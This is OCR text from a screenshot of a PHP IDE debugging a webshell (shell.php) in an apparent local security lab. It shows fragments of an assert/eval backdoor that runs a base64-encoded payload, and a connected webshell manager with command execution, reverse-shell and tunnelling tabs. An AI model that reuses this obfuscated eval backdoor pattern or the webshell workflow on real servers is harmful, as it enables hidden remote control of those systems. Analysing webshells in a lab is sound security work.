 index.php - shell.php
File Edit View Navigate Code Refactor Run Tools VCS Window Help
WWW shell.php
PHP
Project
xml.php shell.php hello.php webshe.php test1.php ip.php index.php ssrf.php
test
upload-labs-master
xss
Xun
zf-smarty
1.txt
2.html
2.txt
3.html
5.php
999.txt
error-output.txt
fileadd.php
getMessage()
h1.php
h2.php
h3.php
hello.php
img1.html
22 $func=$arr[0]; $func: "assert"
23 $params=$arr[1]; $arr: {"assert", "eval(base64_decode('QGVycm9yX3JlcG9ydGluZygwK
24 class C{public function __invoke($p) {eval($p."");}}
25 @c
26 ec
27 ?>
28
1 1
http://www.localhost.com/shell.php?XDEBUG_SESSION_START=PHPSTORM
URL: http://www.localhost.com/shell.php?XDEBUG_SESSION_START=PHPSTORM 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/phpStudy/PHPTutorial/WWW/ >whoami
Database
Debug: shell.php
Debugger Console Output
shell.php:26, {main}()
Evaluate
$key =
$param
$post =
Switch frames from anywhere in the IDE with Ctrl+Alt+...
Bookmarks
Structure
Version Control Run Debug TODO Problems